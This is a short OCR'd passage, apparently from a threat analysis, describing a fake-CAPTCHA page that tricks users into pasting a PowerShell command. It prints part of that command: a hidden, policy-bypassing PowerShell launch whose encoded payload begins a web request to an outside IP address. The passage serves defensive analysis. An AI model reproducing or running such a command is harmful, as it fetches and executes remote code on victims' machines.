
Once the user completes the fake CAPTCHA, the page
prompts them to run a suspicious PowerShell
command on their local machine. The command is
shown in a disguised format, encouraging users to
copy and paste it into PowerShell:
cmd.exe /c "start /min powershell -
nop -ep Bypass -eC 
aQB3AHIAIAAiAGgAdAB0AHAAOgAvAC8AMQA
4ADAALgAxADcAOAAuADEAOAA5AC4ANwAvAG